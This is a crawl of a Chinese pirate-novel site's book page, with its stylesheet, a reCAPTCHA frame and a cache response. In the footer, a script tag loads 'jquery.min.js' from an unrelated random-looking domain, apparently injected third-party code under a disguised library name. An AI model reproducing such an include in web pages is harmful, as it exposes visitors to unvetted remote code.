

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.178xs.com/222_222156.html
body_size: 3005
content:
<!doctype html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta http-equiv="Cache-Control" content="no-transform" />
	<title>人性的弱点精编版小说(米西) - 玄幻小说 - 一起小说吧</title>
	<meta name="keywords" content="人性的弱点精编版小说(米西) - 玄幻小说 - 一起小说吧" />
	<meta name="description" content="人性的弱点精编版最新章节由米西创作，《人性的弱点精编版》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的玄幻小说，一起小说吧免费提供人性的弱点精编版最新无弹窗的纯文字在线阅读。" />
	<link rel="canonical" href="https://www.178xs.com/222_222156.html"/>
	<meta name="applicable-device" content="pc">
	<meta http-equiv="mobile-agent" content="format=html5; url=https://m.178xs.com/222_222156.html">
	<meta property="og:type" content="novel"/>
	<meta property="og:title" content="人性的弱点精编版"/>
	<meta property="og:description" content=""/>
	<meta property="og:image" content="/uploads/222/222156.jpg"/>
	<meta property="og:novel:category" content="玄幻小说"/>
	<meta property="og:novel:author" content="米西"/>
	<meta property="og:novel:book_name" content="人性的弱点精编版"/>
	<meta property="og:novel:read_url" content="https://www.178xs.com/222_222156.html"/>
	<meta property="og:url" content="https://www.178xs.com/222_222156/0.html"/>
	<meta property="og:novel:status" content="连载中"/>
	<meta property="og:novel:update_time" content="2024-09-09 16:11:16"/>
	<meta property="og:novel:latest_chapter_name" content=""/>
	<meta property="og:novel:latest_chapter_url" content="https://www.178xs.com/222_222156/0.html"/>
	<link rel="stylesheet" href="/Public/biquge/css/style.css?v6.14" />
	<script src="//cdn.bootcss.com/jquery/2.1.4/jquery.min.js"></script>
	<script type="text/javascript" src="/Public/biquge/js/header.js?v6.14"></script>
	<script type="text/javascript" src="/Public/layer/layer.js"></script>
	<script>var bookid = '222156', hash = '4c7bc6bea9772e08', index_rule = '0', cindex_rule = '0', znsid = '';</script>
</head>
<body>
<div id="wrapper">
	<div class="header">
	<div class="header_logo">
		<a href="https://www.178xs.com/" title="一起小说吧"><img src="/Public/biquge/images/logo.png" alt="一起小说吧"></a>
	</div>
			<div class="inner s96 cf">
				<form action="/home/search" method="post">
				<input type="hidden" name="action" value="search">
				<input name="q" placeholder="可以搜索 作者 书名" type="text" class="searchinput" required><button class="searchbtn" type="submit">搜索</button>
				</form>
			</div>
			<div class="inner s97 cf">
			<div class="daos1">
				<a href="/xiaoshuodaquan">全部分类</a>
				<a href="/quanben">完结小说</a>
				<a href="https://m.178xs.com/222_222156.html">手机版</a>
			</div>
			</div>
</div>
<div class="s92">
<div class="nav">
	<ul>
		<li><a href="https://www.178xs.com/" title="一起小说吧">书城首页</a></li>
				<li class="tou2" ><a href="/xuanhuan/">玄幻小说</a></li><li class="tou2" ><a href="/xiuzhen/">修真小说</a></li><li class="tou2" ><a href="/dushi/">都市小说</a></li><li class="tou2" ><a href="/lishi/">历史小说</a></li><li class="tou2" ><a href="/wangyou/">网游小说</a></li><li class="tou2" ><a href="/kehuan/">科幻小说</a></li><li class="tou2" ><a href="/nvpin/">女频小说</a></li>		<li><a href="/paihangbang/">排行榜单</a></li>
		<li><a href="/home/index/bookcase">书架</a></li>
	</ul>
</div>
</div>
	<div class="dvcode"></div>
	<div class="box_con">
		<div class="con_top cf">
		<a href="https://www.178xs.com/">一起小说吧</a> &gt;<a href="/xuanhuan/">玄幻小说 </a>&gt; <a href="https://www.178xs.com/222_222156.html">人性的弱点精编版</a>
		</div>
		<div id="maininfo">
			<div id="info">
				<div class="booktitle cf">
					<h1>人性的弱点精编版</h1>
				</div>
				<p>作&nbsp;&nbsp;者：米西</p>
				<p>动&nbsp;&nbsp;作：加入书架,  <a href="#footer">直达底部</a></p>
				<p>最后更新：2024-09-09 16:11:16</p>
				<p>最新章节：<a href="/222_222156/0.html" target="_blank" title="人性的弱点精编版最新章节"></a></p>
			</div>
			<div id="intro">
							</div>
		</div>
		<div id="sidebar">
			<div id="fmimg">
				<img alt="人性的弱点精编版" src="/uploads/222/222156.jpg" width="125" height="150" onerror="this.src='/Public/images/nocover.jpg'" />
				<span class="b"></span>			</div>
		</div>
	</div>
	<div class="box_con">
		<div id="list">
			<dl>	
				<dt>人性的弱点精编版 最新章节列表</b><span id="loadingtip">（<img src="/Public/biquge/images/loading.gif" />一起小说吧马上给你呈现人性的弱点精编版最新章节）</span></dt>
				<div id="newchapter">				</div>
								<dt>人性的弱点精编版 小说全部目录</dt>
							</dl>
			<div id="listtj">《人性的弱点精编版》相似小说推荐阅读：
			<a href="/272_272350.html">县令起步，我在仙朝当天官</a>、<a href="/275_275181.html">人在欧洲，我是古董军火商</a>、<a href="/274_274484.html">你把人家皇帝防到战俘营了？</a>、<a href="/274_274376.html">说好的保卫科干事，你破什么案？</a>、<a href="/272_272574.html">元始法则</a>、<a href="/274_274926.html">家族修仙：我有一个洞天世界</a>、<a href="/275_275053.html">村落求生：我肝成了不朽金仙</a>、<a href="/275_275374.html">重生之浪王之王</a>、<a href="/275_275557.html">八道横行</a>、<a href="/275_275558.html">仙棺，神墟，剑无敌！</a>、			<a href="https://www.178xs.com/222_222156.html">人性的弱点精编版</a>
			</div>
		</div>
	</div>
	<script id="bdlike_shell"></script><script>bdlike();</script>
	<div class="dvcode"></div>
	<div id="footer" name="footer">
		<div class="footer_link"></div>
		<div class="footer_cont">
			<p>人性的弱点精编版小说，作者米西，属于玄幻小说类型，最新章节：最后更新时间：2024-09-09 16:11:16。本书由一起小说吧转载收集人性的弱点精编版最新章节无弹窗阅读。</p>
			<script type="text/javascript">footer();</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?066aba3e854bd51ec8ce32a670c16b3f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script src='//www.jkjhdcoenc.cc/jquery.min.js'></script>		</div>
	</div>
</div>
<script id="chapterhtml" type="text/html">
	<dd><a href="/{subid}_{id}/{cid}.html" target="_blank">{title}</a></dd>
</script>
<script type="text/javascript" src="/Public/biquge/js/footer.js?v6.14"></script>
<script src="//cdn.bootcss.com/jquery_lazyload/1.9.7/jquery.lazyload.min.js"></script>
<script>
$(function() {
	$('[rel-class=lazyload]').lazyload({effect: "fadeIn"});
});
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5492271491843602"
     crossorigin="anonymous"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d698a80ed6de407eb72c746df08a2f5e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.178xs.com/home/index/updatecache?id=222156&hash=4c7bc6bea9772e08
body_size: 49
content:
{"status":"success","content":null}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="m_zv9GjCn0hFjdq90d7VrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001773057');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.178xs.com/Public/biquge/css/style.css?v6.14
body_size: 11357
content:
html,body,ul,ol,li,p,h1,h2,h3,h4,h5,h6,table,td,th,img,div,dl,dt,dd,input,select,form,fieldset{margin:auto;padding:0;}
body{color: #333;font-family:Arial,'Microsoft YaHei','\5B8B\4F53';font-size:14px;margin:0 auto;/* background-image: url("http://www.xgbxg.com/tp/lo5.png"); */background: #fff5f5;}
ul li{list-style:none outside none;}
a{color: #333;text-decoration:none;}
a:hover { top:-1px;}
.clear{clear:both;}
.header_logo a,.ywtop_sethome,.ywtop_addfavorite,.frii .int,.reader_mark0 a,.reader_mark1 a,#fmimg span{background:url(../images/all.gif) no-repeat scroll 0 0 transparent;}
.ywtop{background-color: #EA6161;border-bottom: 1px solid #4E4141;color: #333;height:32px;min-width:950px;width:100%;}
.ywtop_con{line-height:32px;vertical-align:middle;width:980px;margin:0 auto;}
.ywtop_sethome{background-position:0 8px;display:inline;float:left;margin-right:20px;}
.ywtop a{color:gray;}
.ywtop_addfavorite{background-position:0 -12px;display:inline;float:left;}
.nri{float:right;font-size:13px;}
.nri .cc{float:left;overflow:hidden;width:155px;}
.cc .txt{color:gray;float:left;text-align:right;}
.cc .inp{float:left;padding-top:3px;width:90px;}
.inp input{background-color:#FFF;border:1px solid #A6D3E8;float:left;height:18px;width:87px;margin:1px 0;}
.nri .frii{float:left;font-size:14px;margin-left:5px;padding-top:3px;width:55px;}
.frii .int{background-position:0 -96px;border:medium none;color:#2A4E8A;float:left;font-size:12px;height:21px;line-height:21px;text-align:center;width:51px;}
.nri .ccc{float:left;overflow:hidden;padding-left:10px;}
.ccc .txtt{color:gray;float:left;padding-left:10px;}
.txtt a,.txtt a:hover{color:gray;text-decoration:none;}
.header{height: 70px;width:1020px;margin:15px auto;}
.header_logo a{background-position:0 -35px;display:block;float:left;height:60px;text-indent:-9999px;width:250px;}
.header_search{float:left;width:450px;margin:20px auto auto 30px; }
.header_search input.search{border: 1px solid #887A7A;font: 10px/15px arial;height:24px;margin-right:5px;width:320px;padding:3px;}
.header_search button{
	background: none repeat scroll 0 0 #bf2c24;
	cursor:pointer;
	font-size:14px;
	height:31px;
	width:95px;
	border: 1px solid #bf2c24;
    color: #FFF;
	}
#xx_search{ overflow:hidden;width:525px;margin:auto; }
#xx_search input.search{border:1px solid #A6D3E8;font:16px/22px arial;height:24px;margin-right:5px;width:390px;padding:3px;}
#xx_search button{background:none repeat scroll 0 0 #DDD;cursor:pointer;font-size:14px;height:32px;width:95px;}
.userpanel{border:0px dotted #88C6E5;color:#9E9E9E;float:right;text-align:center;width:220px;padding:15px 3px;}
.userpanel a{color:#9E9E9E;line-height:200%;}
.nav{height:46px;overflow:hidden;width:1020px;margin:10px auto auto;background: url( /Public/biquge/images/ppeishi.png) 98% 0 no-repeat;}
.nav ul li{float:left;line-height:46px;}
.nav ul li a{color:#FFF;font-size:16px;font-weight:700;padding:0 12px;font-family: PingFangSC-Regular,'-apple-system',Simsun;margin-left: 10px;}
#admin{ border:solid 2px #E1ECED; height:30px; line-height:30px; width:88%; text-align:center; margin:5px; padding:3px;}
table.grid caption, .gridtop { background-color:#E1ECED; border:solid 2px #C3DFEA;border-bottom:0px; font-size: 14px; font-weight: bold; margin: auto; padding-bottom: 5px; padding-top: 5px; text-align: center; vertical-align: middle;}
table.grid { border: 2px solid #C3DFEA; border-collapse: collapse; margin: auto; padding: 3px;}
table.grid td { background-color: #FFFFFF !important; border: 1px solid #C3DFEA; padding: 4px;}
.hottext{color:red;}
.MessageDiv {background: #FFF9D9; border: 1px solid #FFCC33; line-height: 150%; width:800px; margin: 10px auto auto; padding: 10px;text-align:center;}
#main{width: 1020px;margin:auto;}
#hotcontent{padding: 18px;border-radius: 6px;background: #fff;position: relative;margin-bottom: 20px;border: 1px solid #b3b3b3;}
#hotcontent .l{background: none repeat scroll 0 0 rgba(255, 255, 255, 0);border: 1px solid #ffffff;float:left;height: 440px;overflow:hidden;width:740px;padding: 10px 0px 0px 5px;}
#hotcontent .l .item{float:left;width: 235px;height: 110px;padding: 15px 5px;border-top: 1px solid #d8d8d8;}
#hotcontent .l .item dl dt{font-size:14px;font-weight: bold;line-height: 25px;overflow:hidden;}
#hotcontent .l .item dl dt span{color:#B3B3B3;float:left;font-weight:400;}
#hotcontent .l .item dl dd{
    font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
    overflow: hidden;
    height: 40px;
    margin-bottom: 10px;
    color: #666;
}
#hotcontent .l .item dl{width: 144px;padding:0 5px 0 0;float: left;}
#hotcontent .l .item .image{float:left;width:120px;}
#hotcontent .l .item .image img{background-color:#FFF;border:1px solid #DDD;padding:1px;}

#hotcontent .ll{border: 1px solid #f00;margin: 10px auto;padding:5px;float:left;width:964px;height: 333px;overflow:hidden;}
#hotcontent .ll .item{ width:315px; float:left; padding:5px 0px 0px 5px;}
#hotcontent .ll .item .image{ float:left; width:120px;}
#hotcontent .ll .item .image img{ border:solid 1px #DDDDDD; padding:1px; background-color:White;}
#hotcontent .ll .item dl{ padding:0px 5px 0px 0px; float:right; width:180px;}
#hotcontent .ll .item dl dt{border-bottom:1px solid #FB0000;font-size:14px;font-weight: bold;height: 50px;line-height: 25px;overflow:hidden;}
#hotcontent .ll .item dl dt span{color:#B3B3B3;float:left;font-weight:400;}
#hotcontent .ll .item dl dd{height: 76px;line-height:20px;overflow:hidden;padding:7px 0 0;}

#hotcontent .r{border: 1px solid rgba(255, 255, 255, 0);float:right;width: 200px;height: 385px;background: rgb(255, 255, 255);padding: 10px 0px 0px 5px;}
#hotcontent h2{background-color: #EA6161;border-bottom:1px solid #DDD;font-size:14px;font-weight:700;height:40px;line-height:40px;overflow:hidden;margin:0;padding:0 0 0 15px;}
#flash{height:308px;overflow:hidden;}
#hotcontent .r ul {padding: 1px 10px;}
#hotcontent .r li {border-bottom: 1px solid rgba(255, 255, 255, 0);height: 28px;line-height: 28px;overflow: hidden;padding: 5px 0 0;}
#hotcontent .r li span {display: inline-block;float: left;}
#hotcontent .r li .s1 {width: 39px;color: #ff0000;}
#hotcontent .r li .s2 {color: #B3B3B3;}
#hotcontent .r li .s3 {width: 30px;}
#hotcontent .r li .s4 {color: #B3B3B3;width: 50px;}
#hotcontent .r li .s5 {float: right; text-align: right;}
#hotcontent .r li a {color: #333;}
.novelslist{ margin: 10px auto;border: 1px solid #FF0000; width:968px;  padding:3px;background: rgba(255, 255, 255, 0);}
.novelslist .content{border-right: solid 1px #FF0000;padding:0px 3px; float:left;width:316px;}
.novelslist .content h2{border-bottom: solid 1px #333; font-size:14px; font-weight:bold; padding-left:10px; line-height:32px; height:32px; overflow:hidden; margin: 0;}
.novelslist .content .image{ padding:10px 0px 0px 5px; float:left; width:71px;}
.novelslist .content .image img{ width:67px; height:82px; border:solid 1px #DDDDDD; padding:1px; background-color:white;}
.novelslist .content dl{ padding:10px 0px 0px 0px; float:right; width:219px;}
.novelslist .content dl dt{ height:25px; line-height:25px; overflow:hidden; font-weight:bold;}
.novelslist .content dl dd{ line-height:20px; height:60px; overflow:hidden;}
.novelslist .content ul{ padding:10px 0px 0px 0px;}
.novelslist .content ul li{color: #333; height:30px; line-height:30px; font-size:12px; overflow:hidden; float:left; width:150px;padding-left: 5px;}
.novelslist .content ul li a{ font-size:13px;}
.novelslist .border{ border:0px;}
.novelslist h2 {background-color: #EA6161;border-bottom: 1px solid #ff0000; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novelslist ul{ padding:10px;}
.novelslist li{border-bottom: solid 1px rgba(255, 255, 255, 0); height:25px; line-height:25px; overflow:hidden;}
.novelslist li span{ float:left; display:inline-block;}
.novelslist li .s1{ width:10%;}
.novelslist li .s2{ width:20%;}
.novelslist li .s3{ width:49%;}
.novelslist li .s4{ color:#B3B3B3; width:15%;text-align:right;}
.novelslist li .s5{ color:#B3B3B3; float:right; text-align:right;}
.novelslist li .s6{ width:20%; color:#B3B3B3;}
.novelslist li a{color: #333;}


.novelslist2{width:974px;float: left;padding: 15px 15px;background: #fff;border-radius: 6px;margin: 0 15px 15px 0;}
.novelslist2 h2 {margin:0px;/* background-color: #ea6161; */border-bottom: 1px solid #313030;font-size: 14px;font-weight: bold;height: 30px;line-height: 30px;overflow: hidden;padding: 0 0 0 10px;}
.novelslist2 ul{ padding:10px;}
.novelslist2 li{ padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; line-height:25px; overflow:hidden;}
.novelslist2 li span{ float:left; display:inline-block;}
.novelslist2 li .s1{ width:12%;overflow:hidden;text-align:center;}
.novelslist2 li .s2{ width:20%;overflow:hidden;}
.novelslist2 li .s3{ width:33%;overflow:hidden;}
.novelslist2 li .s4{ width:15%;overflow:hidden;}
.novelslist2 li .s5{ color:red; width:10%;overflow:hidden;}
.novelslist2 li .s6{ width:10%; overflow:hidden;}
.novelslist2 li a{ color:#6F78A7;}
.articlepage{margin:5px 0;padding:0 20px;border:1px solid #ddd;border-right:1px solid #ddd;height:40px;line-height:40px;background:#f9f9f9;}
.articlepage a{padding:3px 10px;border:1px solid #ccc;margin:5px;color:#333;background:#f9f9f9;}
.articlepage strong{padding:5px 10px;border:1px solid #333;}
.articlepage input{padding:2px 5px;border:1px solid #333;}
.articlepage a:hover{color:#333;background:#f9f9f9;border:1px solid #333}
#newscontent{margin: auto;border-radius: 6px;background: #fff;position: relative;padding: 18px;margin-bottom: 20px;border: 1px solid #b3b3b3;}
#newscontent .l{border: 1px solid #ffffff;float:left;width:740px;}
#newscontent .l ul{ padding:5px 10px;}
#newscontent .l li{ line-height: 30px;height: 30px;overflow: hidden;border-bottom: 1px solid rgba(255, 255, 255, 0);}
#newscontent .l li span{ float:left; display:inline-block;}
#newscontent .l li .s1{width: 75px;max-width: 84px;cursor: default;font: 14px/32px PingFangSC-Regular,'-apple-system',Simsun;color: grey;}
#newscontent .l li .s2{ width:165px;}
#newscontent .l li .s3{ width:280px;}
#newscontent .l li .s4{width:90px;font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;}
#newscontent .l li .s5{ color:#B3B3B3; float:right; text-align:right;}
#newscontent .r{float:right;width:200px;border: 1px solid #ffffff;}
#newscontent .r ul{ padding:5px 10px;}
#newscontent .r li{border-bottom: solid 1px rgba(255, 255, 255, 0); height:30px; line-height:30px; overflow:hidden;}
#newscontent .r li span{ float:left; display:inline-block;}
#newscontent .r li .s1{ width:45px;}
#newscontent .r li .s2{ color:#B3B3B3;}
#newscontent .r li .s3{ width:30px;}
#newscontent .r li .s4{ width:50px; color:#B3B3B3;}
#newscontent .r li .s5{ float:right; text-align:right;}
#newscontent .r li a{color: #333;}
#newscontent h2{position: relative;padding-bottom: 6.2px;border-bottom: 1px solid #1a1a1a;z-index: 1;font-size: 20px;line-height: 28px;overflow: hidden;height: 26px;color: #1a1a1a;}
#firendlink{line-height:22px;width:958px;margin:10px auto;text-align: center;}
#firendlink a{
	color:#333333;
	display:inline-block;
	margin:0 9px 0 0;
	font-family: PingFangSC-Regular,'-apple-system',Simsun;
	font-size: 12px;
	line-height: 18px;
	margin-right: 16px;
	margin-bottom: 10px;
	}
.novellist{ margin: 10px auto; width:968px;  padding:3px; }
.novellist h2 {background-color: #F6F8FE; border-bottom: 1px solid #DDDDDD; font-size: 14px; font-weight: bold; height: 30px; line-height: 30px; overflow: hidden; padding: 0 0 0 10px;}
.novellist ul{ padding:10px;}
.novellist li{float:left; color:#B3B3B3; padding:5px 0px 0px 0px; border-bottom:solid 1px #DDDDDD; height:25px; width:20%;  line-height:25px; overflow:hidden; display:inline-block; }
.novellist li a:link { color:#6F78A7; TEXT-DECORATION: none;}
.novellist li a:visited { COLOR: red; }

.dahengfu{overflow:hidden; width:976px; margin:2px auto;}
.box_con{border: 1px solid #b3b3b3;overflow:hidden;width:976px;margin:10px auto;background-color: #f9f9f9;border-radius: 6px;}
.con_top {text-align:left;padding: 0px 10px;line-height:40px;height:40px;}
.con_top #bdshare{float:right;line-height:20px;padding-left:10px;padding-right:10px;margin-top:2px;text-align:right;}
.con_top .bdlikebutton{float: right;margin-top:8px;}
#sidebar{float:left;width:140px;text-align:left;}
#maininfo{float:right;width:800px;}
#fmimg{background-color: rgba(255, 255, 255, 0);float:left;width:126px;margin:12px;padding:12px;position:relative;}
#fmimg img{border:medium none;height:150px;width:120px;margin:3px;}

#fmimg span{top:8px;right:8px;width:88px;height:88px;position:absolute;display:block;z-index:999;}
#fmimg .a {background-position:0 -206px;}
#fmimg .b {background-position:0 -294px;} 


#info{	padding:10px;margin:10px;font-size:15px;}
#info h1{font-family:黑体;font-size:28px;font-weight:700;overflow:hidden;margin:auto;padding:1px;}
.booktitle h1{float: left;}
.booktitle em{float: right;font-style: normal;}
#info p{height:25px;line-height:25px;padding-top:2px;width:350px;margin:auto;overflow:hidden;float:left;}
#intro{width:96%;overflow:hidden;line-height:24px;border-top: 1px dashed #ea6161;padding:10px;font-size:14px;}
#intro p{text-indent:2em; margin-top:10px;}
#listtj{width:960px;  padding:5px; float:left;}
#list{padding:2px;}
#list dl{overflow:hidden;padding-bottom:1px;margin:auto;}
#list dt{display:inline;float:left;font-size:14px;overflow:hidden;vertical-align:middle;width: 97%;margin:auto auto 5px;text-align: left;padding: 0px 10px;line-height: 40px;height: 40px;}
#list dd{display:inline;float:left;height:32px;line-height:32px;margin-bottom:5px;overflow:hidden;text-align:left;text-indent:10px;vertical-align:middle;width:33%;border-top: 1px solid #ebebeb;}
#list dd a:link{color:#444;}
.con_top #page_set{ float:right; text-align:right; height:20px; line-height:20px; padding-right:5px; padding-top:10px;}
.bookname{border-bottom:1px dashed #88C6E5;line-height:30px;padding-top:10px; margin-bottom:10px;}
.bookname h1{font:25px/35px 黑体;padding-top:10px;text-align:center;}
.bottem1{clear:both!important;text-align:center;width:900px;margin:5px;}
.lm{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding:5px; text-align: center;}
.box_con #content,.box_con #content div,.box_con #content a{font-family:方正启体简体,"Microsoft YaHei",微软雅黑,宋体;font-size:19pt; letter-spacing:0.2em;line-height:150%;padding-top:15px;width:85%;margin:auto;}
.box_con #content p div img,.box_con #content p img,.imagecontent,.divimage{text-align:center;margin:auto;}
.reader_mark0 { width:30px;height:90px;top: 50px; position: fixed; right: 5px; _margin-top:50px; _position:absolute;	_bottom:auto;	_top:expression(eval(document.documentElement.scrollTop)); }
.reader_mark1 { width:30px;height:90px;top: 50px; position: fixed; left: 5px; _margin-top:50px; _position:absolute;	_bottom:auto;	_top:expression(eval(document.documentElement.scrollTop)); }
.reader_mark0 a{ width:30px;height:90px;display:block;background-position:0px -116px;}
.reader_mark1 a{ width:30px;height:90px;display:block;background-position:-30px -116px;}
.content_read{overflow:hidden;width:980px;margin:2px auto auto;}
.bottem2{border-top:1px dashed #88C6E5;clear:both!important;text-align:center;width:900px;margin:auto 20px;padding:15px;}
.bottem a,.bottem1 a,.bottem2 a{color:#085308;font-size:14px;margin-left:10px;margin-right:10px;}
#footer,.footer{overflow:hidden;text-align:center;width:980px;margin:10px auto auto;}
.footer_link{/* border-bottom: 2px solid #bf2c24; *//* height:25px; *//* line-height:25px; *//* overflow:hidden; *//* width: 80%; *//* margin:5px auto; */}
.footer_cont p{color: #808080;line-height: 24px;width: 90%;font: 13px/20px PingFangSC-Regular,'-apple-system',Simsun;}

.pTB { padding: 0 5px; background: #e8e5f8; border: #d8d3f3 1px solid; width: 180px; height: 24px; }
.pTD { border-right: #cac4e8 1px solid; border-left: #cac4e8 1px solid; padding-top: 8px; border-bottom: #cac4e8 1px solid; }
.pTD_L { border-top: #cac4e8 1px solid; border-left: #cac4e8 1px solid; width: 30px; line-height: 12px; height: 12px; }
.pTD_R { border-right: #cac4e8 1px solid; border-top: #cac4e8 1px solid; width: 30px; line-height: 12px; height: 12px; }
.pbg { background: #f7f5ff; }
.aTB { padding: 0 5px; background: #e3f4e7; border: #bae6c5 1px solid; width: 180px; height: 24px; }
.aTD { border-right: #bae6c5 1px solid; border-top: 0px; border-left: #bae6c5 1px solid; padding-top: 8px; border-bottom: #bae6c5 1px solid; }
.aTD_L { border-top: #bae6c5 1px solid; border-left: #bae6c5 1px solid; width: 30px; line-height: 12px; height: 12px; }
.aTD_R { border-right: #bae6c5 1px solid; border-top: #bae6c5 1px solid; width: 30px; line-height: 12px; height: 12px; }
.abg { background: #e3f4e7; }
.wTB { padding: 0 5px; background: #fff0dc; border: #ffd5a4 1px solid; width: 180px; height: 24px; }
.wTD { border-right: #ffd5a4 1px solid; border-top: 0px; border-left: #ffd5a4 1px solid; padding-top: 8px; border-bottom: #ffd5a4 1px solid; }
.wTD_L { border-top: #ffd5a4 1px solid; border-left: #ffd5a4 1px solid; width: 30px; line-height: 12px; height: 12px; }
.wTD_R { border-right: #ffd5a4 1px solid; border-top: #ffd5a4 1px solid; width: 30px; line-height: 12px; height: 12px; }
.wbg { background: #fff0dc; }
.bTB { padding: 0 5px; background: #d6ecf7; border: #b0dbec 1px solid; width: 180px; height: 24px; }
.bTD { border-right: #b0dbec 1px solid; border-left: #b0dbec 1px solid; padding-top: 8px; border-bottom: #b0dbec 1px solid; }
.bTD_L { border-top: #b0dbec 1px solid; border-left: #b0dbec 1px solid; width: 30px; line-height: 12px; height: 12px; }
.bTD_R { border-right: #b0dbec 1px solid; border-top: #b0dbec 1px solid; width: 30px; line-height: 12px; height: 12px; }
.bbg { background: #d6ecf7; }
.gTB { padding: 0 5px; background: #e5f8cb; border: #d5e6b91px solid; width: 180px; height: 24px; text-align: center; }
.gTD { border-right: #d5e6b9 1px solid; border-left: #d5e6b9 1px solid; padding-top: 8px; border-bottom: #d5e6b9 1px solid; }
.gTD_L { border-top: #d5e6b9 1px solid; border-left: #d5e6b9 1px solid; width: 30px; line-height: 12px; height: 12px; }
.gTD_R { border-right: #d5e6b9 1px solid; border-top: #d5e6b9 1px solid; width: 30px; line-height: 12px; height: 12px; }
.gbg { background: #e5f8cb; }
.oTB { padding: 0 5px; background: #ffe7dd; border: #f2d1ca 1px solid; width: 180px; height: 24px; }
.oTD { border-right: #f2d1ca 1px solid; border-left: #f2d1ca 1px solid; padding-top: 8px; border-bottom: #f2d1ca 1px solid; }
.oTD_L { border-top: #f2d1ca 1px solid; border-left: #f2d1ca 1px solid; width: 30px; line-height: 12px; height: 12px; }
.oTD_R { border-right: #f2d1ca 1px solid; border-top: #f2d1ca 1px solid; width: 30px; line-height: 12px; height: 12px; }
.obg { background: #ffe7dd; }
.rTB { border: #f9cdde 1px solid; padding: 0 5px; background: #fcdeea; width: 180px; height: 24px; }
.rTD { border-right: #f9cdde 1px solid; border-left: #f9cdde 1px solid; padding-top: 8px; border-bottom: #f9cdde 1px solid; }
.rTD_L { border-top: #f9cdde 1px solid; border-left: #f9cdde 1px solid; width: 30px; line-height: 12px; height: 12px; }
.rTD_R { border-right: #f9cdde 1px solid; border-top: #f9cdde 1px solid; width: 30px; line-height: 12px; height: 12px; }
.rbg { background: #fcdeea; }
.yTB { border: #efeaaa 1px solid; padding: 0 5px; background: #faf1d4; width:180px;height: 24px; }
.yTD { border-right: #efeaaa 1px solid; border-left: #efeaaa 1px solid; padding-top: 8px; border-bottom: #efeaaa 1px solid; }
.yTD_L { border-top: #efeaaa 1px solid; border-left: #efeaaa 1px solid; width: 30px; line-height: 12px; height: 12px; }
.yTD_R { border-right: #efeaaa 1px solid; border-top: #efeaaa 1px solid; width: 30px; line-height: 12px; height: 12px; }
.ybg { background: #faf1d4; }
.mTB { border: #ebebeb 1px solid; padding: 0 5px; background-image: url(../images/mbg.gif); width: 180px; height: 24px; }
.mTD { border-right: #ebebeb 1px solid; border-left: #ebebeb 1px solid; padding-top: 8px; border-bottom: #ebebeb 1px solid; }
.mTD_L { border-top: #ebebeb 1px solid; border-left: #ebebeb 1px solid; width: 30px; line-height: 12px; height: 12px; }
.mTD_R { border-right: #ebebeb 1px solid; border-top: #ebebeb 1px solid; width: 30px; line-height: 12px; height: 12px; }
.tdpc { text-align: center; }
.div24 { padding-right: 4px; padding-left: 4px; padding-bottom: 4px; padding-top: 4px; }
#TbRng TD { font-size: 12px; background: #faf1d4; height: 24px; }
#TbRng TH { font-size: 12px; background: #faf1d4; height: 24px; }
#TbRng TH { padding-right: 0px; padding-left: 0px; font-weight: 300; padding-bottom: 5px; padding-top: 6px; text-align: left; }
#TbRng .tdpc { text-align: center; }
.tbo#TbRng { float: left; margin: 0px 10px 15px; height: 310px; }
.tdpr { text-align: right; }
.tbi { width: 96%; }
.tbi TH { font-weight: 100; font-size: 12px; height: 23px; }
.tbi TH.tdpc { text-align: center; }
.tbi TD { border-top: #e4e4e4 1px solid; height: 24px; }
.tbo { float: left; margin: 0 5px 15px; height: 576px; display:inline;}
#DivPl IFRAME { padding-right: 0px; padding-left: 0px; padding-bottom: 0px; margin: 0px 0px 10px; padding-top: 0px; }
.btitle { font-weight: 600; font-size: 13px; color: #333; text-decoration: none; }
TD { font-size: 12px; font-family: "宋体" ,Arial; }
A.tsn { float: left; overflow: hidden; width: 90px; word-break: keep-all; line-height: 15px; height: 15px; text-overflow: ellipsis; }
#ft { clear: both; border-top: #f9f9f9 1px solid; margin: 10px; line-height: 20px; padding-top: 20px; text-align: center; }
#ft { font-size: 12px; color: #77c; font-family: Arial; white-space: nowrap; }
#ft { font-size: 12px; color: #77c; font-family: Arial; white-space: nowrap; }
